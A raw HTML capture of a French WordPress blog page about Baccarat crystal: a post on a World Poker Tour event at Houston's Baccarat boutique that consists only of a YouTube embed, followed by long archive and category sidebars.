

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://verrescristalbaccarat.com/2021/11/the-world-poker-tour-travels-to-houston-s-baccarat-boutique-for-an-exclusive-event/
body_size: 15320
content:
<!DOCTYPE html>
<html lang="fr-FR"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">

		<title>The World Poker Tour Travels To Houston S Baccarat Boutique For An Exclusive Event &#8211; Verres cristal baccarat</title>

		<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://verrescristalbaccarat.com/xmlrpc.php">

		<link rel="alternate" type="application/rss+xml" title="Verres cristal baccarat &raquo; Flux" href="https://verrescristalbaccarat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Verres cristal baccarat &raquo; Flux des commentaires" href="https://verrescristalbaccarat.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///verrescristalbaccarat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nu-bootstrap-css'  href='https:///verrescristalbaccarat.com/wp-content/themes/default/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nu-genericons-css'  href='https:///verrescristalbaccarat.com/wp-content/themes/default/css/genericons.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nu-fonts-css'  href='//fonts.googleapis.com/css?family=Merriweather%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7COpen+Sans%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=20131010' type='text/css' media='all' />
<link rel='stylesheet' id='nu-style-css'  href='https:///verrescristalbaccarat.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///verrescristalbaccarat.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///verrescristalbaccarat.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///verrescristalbaccarat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///verrescristalbaccarat.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///verrescristalbaccarat.com/wp-content/themes/default/js/bootstrap.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://verrescristalbaccarat.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://verrescristalbaccarat.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='3 bougeoirs our fire Harcourt Starck Cristal Baccarat (prix à la pièce)' href='https://verrescristalbaccarat.com/2021/11/3-bougeoirs-our-fire-harcourt-starck-cristal-baccarat-prix-a-la-piece/' />
<link rel='next' title='I Figured Out How To Make Crystal Wings' href='https://verrescristalbaccarat.com/2021/11/i-figured-out-how-to-make-crystal-wings/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://verrescristalbaccarat.com/2021/11/the-world-poker-tour-travels-to-houston-s-baccarat-boutique-for-an-exclusive-event/' />
<link rel='shortlink' href='https://verrescristalbaccarat.com/?p=4331' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "Email",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Ajouter un signet dans votre fureteur",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Verres cristal baccarat"/>
	<meta property="og:title" content="The World Poker Tour Travels To Houston S Baccarat Boutique For An Exclusive Event"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://verrescristalbaccarat.com/2021/11/the-world-poker-tour-travels-to-houston-s-baccarat-boutique-for-an-exclusive-event/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/fudy.js"></script>
<script type="text/javascript" src="/qigif.js"></script>
	</head>

	<body class="single single-post postid-4331 single-format-standard">

		<div class="container site">
			<header id="site-header" class="site-header" role="banner">
				<div class="site-branding">
										<div class="site-title">
						<a href="https://verrescristalbaccarat.com/" title="Verres cristal baccarat" rel="home">
							Verres cristal baccarat						</a>
					</div>
					<div class="site-description"></div>
				<!-- .site-branding --></div>

				<div id="site-navigation" class="navbar navbar-default site-navigation" role="navigation">
					<div class="navbar-header">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
					</div>

									<!-- .site-navigation --></div>
			<!-- #site-header --></header>

			<div id="main" class="site-main">
	<div class="row">
		<main id="content" class="col-md-8 content-area" role="main">

		
			
<article id="post-4331" class="post-4331 post type-post status-publish format-standard has-post-thumbnail hentry category-world tag-baccarat tag-boutique tag-event tag-exclusive tag-houston tag-poker tag-tour tag-travels tag-world">
	<header class="entry-header">
		<h1 class="entry-title">The World Poker Tour Travels To Houston S Baccarat Boutique For An Exclusive Event</h1>

		<div class="entry-meta">
			<span class="posted-on"><a href="https://verrescristalbaccarat.com/2021/11/the-world-poker-tour-travels-to-houston-s-baccarat-boutique-for-an-exclusive-event/" title="11:11  " rel="bookmark"><time class="entry-date published" datetime="2021-11-28T11:11:41+00:00">novembre 28, 2021</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://verrescristalbaccarat.com/author/admin/" title="View all posts by admin">admin</a></span></span>
					<!-- .entry-meta --></div>
	<!-- .entry-header --></header>

	<div class="clearfix entry-content">
		<iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/tScEXy1Ozhg" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://verrescristalbaccarat.com/2021/11/the-world-poker-tour-travels-to-houston-s-baccarat-boutique-for-an-exclusive-event/" data-a2a-title="The World Poker Tour Travels To Houston S Baccarat Boutique For An Exclusive Event"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fverrescristalbaccarat.com%2F2021%2F11%2Fthe-world-poker-tour-travels-to-houston-s-baccarat-boutique-for-an-exclusive-event%2F&amp;linkname=The%20World%20Poker%20Tour%20Travels%20To%20Houston%20S%20Baccarat%20Boutique%20For%20An%20Exclusive%20Event" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fverrescristalbaccarat.com%2F2021%2F11%2Fthe-world-poker-tour-travels-to-houston-s-baccarat-boutique-for-an-exclusive-event%2F&amp;linkname=The%20World%20Poker%20Tour%20Travels%20To%20Houston%20S%20Baccarat%20Boutique%20For%20An%20Exclusive%20Event" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fverrescristalbaccarat.com%2F2021%2F11%2Fthe-world-poker-tour-travels-to-houston-s-baccarat-boutique-for-an-exclusive-event%2F&amp;linkname=The%20World%20Poker%20Tour%20Travels%20To%20Houston%20S%20Baccarat%20Boutique%20For%20An%20Exclusive%20Event" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://verrescristalbaccarat.com/2021/11/the-world-poker-tour-travels-to-houston-s-baccarat-boutique-for-an-exclusive-event/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			<!-- .entry-content --></div>

	<footer class="entry-footer entry-meta">
								<span class="cat-links">
				<a href="https://verrescristalbaccarat.com/category/world/" rel="category tag">world</a>			</span>
			
						<span class="tags-links">
				<a href="https://verrescristalbaccarat.com/tag/baccarat/" rel="tag">baccarat</a>, <a href="https://verrescristalbaccarat.com/tag/boutique/" rel="tag">boutique</a>, <a href="https://verrescristalbaccarat.com/tag/event/" rel="tag">event</a>, <a href="https://verrescristalbaccarat.com/tag/exclusive/" rel="tag">exclusive</a>, <a href="https://verrescristalbaccarat.com/tag/houston/" rel="tag">houston</a>, <a href="https://verrescristalbaccarat.com/tag/poker/" rel="tag">poker</a>, <a href="https://verrescristalbaccarat.com/tag/tour/" rel="tag">tour</a>, <a href="https://verrescristalbaccarat.com/tag/travels/" rel="tag">travels</a>, <a href="https://verrescristalbaccarat.com/tag/world/" rel="tag">world</a>			</span>
					
			<!-- .entry-meta --></footer>
<!-- #post-4331 --></article>
			
			
		
		<!-- #content --></main>

			<div id="secondary" class="col-sm-4 site-sidebar widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://verrescristalbaccarat.com/">
	<div class="form-group">
		<input type="search" class="form-control" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</div>
	<div class="form-submit">
		<button type="submit" class="search-submit">Search</button>
	</div>
</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Articles récents</h3>		<ul>
					<li>
				<a href="https://verrescristalbaccarat.com/2026/01/5-verres-a-whisky-cristal-de-baccarat-modele-nancy-haut-14-cm-prix-pour-le-lot/">5 VERRES À WHISKY CRISTAL DE BACCARAT MODÈLE NANCY haut 14 cm PRIX POUR LE LOT</a>
						</li>
					<li>
				<a href="https://verrescristalbaccarat.com/2026/01/30-verres-a-vin-blanc-compiegne-cristal-de-baccarat-h-14-5-cmprix-a-la-piece/">30 verres à vin blanc Compiègne cristal de Baccarat H 14.5 cm(prix à la pièce)</a>
						</li>
					<li>
				<a href="https://verrescristalbaccarat.com/2026/01/6-verres-a-vin-rouge-en-cristal-de-baccarat-modele-compiegne-h-165-cm-signe/">6 verres à vin Rouge en cristal de BACCARAT modèle COMPIEGNE, H 16,5 cm, signé</a>
						</li>
					<li>
				<a href="https://verrescristalbaccarat.com/2026/01/baccarat-modele-perfection-4-verres-a-vin-cristal-vert-chartreuse-signes/">BACCARAT Modèle PERFECTION 4 Verres à Vin Cristal Vert Chartreuse Signés</a>
						</li>
					<li>
				<a href="https://verrescristalbaccarat.com/2026/01/clichy-6-weinglaser-verres-a-vin-cristal-taille-cotes-plates-monogramme-baccarat/">Clichy 6 Weingläser Verres A Vin Cristal Taille Cotes Plates Monogramme Baccarat</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://verrescristalbaccarat.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/08/'>août 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/02/'>février 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/08/'>août 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/02/'>février 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/08/'>août 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/02/'>février 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/08/'>août 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/02/'>février 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/08/'>août 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/02/'>février 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/08/'>août 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/02/'>février 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/08/'>août 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/02/'>février 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://verrescristalbaccarat.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://verrescristalbaccarat.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://verrescristalbaccarat.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://verrescristalbaccarat.com/2018/08/'>août 2018</a></li>
	<li><a href='https://verrescristalbaccarat.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://verrescristalbaccarat.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://verrescristalbaccarat.com/2018/05/'>mai 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Départements</h3>		<ul>
	<li class="cat-item cat-item-3247"><a href="https://verrescristalbaccarat.com/category/12verres/" >12verres</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://verrescristalbaccarat.com/category/1890-1900/" >1890-1900</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://verrescristalbaccarat.com/category/adagio/" >adagio</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://verrescristalbaccarat.com/category/affaire/" >affaire</a>
</li>
	<li class="cat-item cat-item-3894"><a href="https://verrescristalbaccarat.com/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://verrescristalbaccarat.com/category/alphonse/" >alphonse</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://verrescristalbaccarat.com/category/alsace/" >alsace</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://verrescristalbaccarat.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://verrescristalbaccarat.com/category/ancien/" >ancien</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://verrescristalbaccarat.com/category/ancienes/" >ancienes</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://verrescristalbaccarat.com/category/ancienne/" >ancienne</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://verrescristalbaccarat.com/category/anciennes/" >anciennes</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://verrescristalbaccarat.com/category/anciens/" >anciens</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://verrescristalbaccarat.com/category/ange/" >ange</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://verrescristalbaccarat.com/category/angelot/" >angelot</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://verrescristalbaccarat.com/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://verrescristalbaccarat.com/category/annee/" >année</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://verrescristalbaccarat.com/category/annonce/" >annonce</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://verrescristalbaccarat.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://verrescristalbaccarat.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://verrescristalbaccarat.com/category/antiquing/" >antiquing</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://verrescristalbaccarat.com/category/applique/" >applique</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://verrescristalbaccarat.com/category/appliques/" >appliques</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://verrescristalbaccarat.com/category/appraise/" >appraise</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://verrescristalbaccarat.com/category/approche/" >approche</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://verrescristalbaccarat.com/category/architectes/" >architectes</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://verrescristalbaccarat.com/category/arik/" >arik</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://verrescristalbaccarat.com/category/armonica/" >armonica</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://verrescristalbaccarat.com/category/artisan/" >artisan</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://verrescristalbaccarat.com/category/artisanat/" >artisanat</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://verrescristalbaccarat.com/category/assiette/" >assiette</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://verrescristalbaccarat.com/category/assiettes/" >assiettes</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://verrescristalbaccarat.com/category/astuces/" >astuces</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://verrescristalbaccarat.com/category/authentique/" >authentique</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://verrescristalbaccarat.com/category/avec/" >avec</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://verrescristalbaccarat.com/category/baccarat/" >baccarat</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://verrescristalbaccarat.com/category/baccarat-6/" >baccarat-6</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://verrescristalbaccarat.com/category/baccarat-9/" >baccarat-9</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://verrescristalbaccarat.com/category/baccarat-benitier/" >baccarat-benitier</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://verrescristalbaccarat.com/category/baccarat-carafe/" >baccarat-carafe</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://verrescristalbaccarat.com/category/baccarat-harcourt/" >baccarat-harcourt</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://verrescristalbaccarat.com/category/baccarat-rare/" >baccarat-rare</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://verrescristalbaccarat.com/category/baccarat-service/" >baccarat-service</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://verrescristalbaccarat.com/category/baccarat-vase/" >baccarat-vase</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://verrescristalbaccarat.com/category/baccaratst/" >baccaratst</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://verrescristalbaccarat.com/category/bach/" >bach</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://verrescristalbaccarat.com/category/bague/" >bague</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://verrescristalbaccarat.com/category/baleine/" >baleine</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://verrescristalbaccarat.com/category/barber/" >barber</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://verrescristalbaccarat.com/category/barracuda/" >barracuda</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://verrescristalbaccarat.com/category/bateau/" >bateau</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://verrescristalbaccarat.com/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-3441"><a href="https://verrescristalbaccarat.com/category/bearbrick/" >bearbrick</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://verrescristalbaccarat.com/category/beau/" >beau</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://verrescristalbaccarat.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://verrescristalbaccarat.com/category/beaux/" >beaux</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://verrescristalbaccarat.com/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://verrescristalbaccarat.com/category/belles/" >belles</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://verrescristalbaccarat.com/category/benitier/" >bénitier</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://verrescristalbaccarat.com/category/benitierrare/" >bénitier&#039;rare&#039;</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://verrescristalbaccarat.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://verrescristalbaccarat.com/category/beurre/" >beurre</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://verrescristalbaccarat.com/category/beurrier/" >beurrier</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://verrescristalbaccarat.com/category/beware/" >beware</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://verrescristalbaccarat.com/category/bicchiere/" >bicchiere</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://verrescristalbaccarat.com/category/biscuit/" >biscuit</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://verrescristalbaccarat.com/category/biscuits/" >biscuits</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://verrescristalbaccarat.com/category/bleu/" >bleu</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://verrescristalbaccarat.com/category/blowing/" >blowing</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://verrescristalbaccarat.com/category/bobeches/" >bobeches</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://verrescristalbaccarat.com/category/boite/" >boîte</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://verrescristalbaccarat.com/category/bols/" >bols</a>
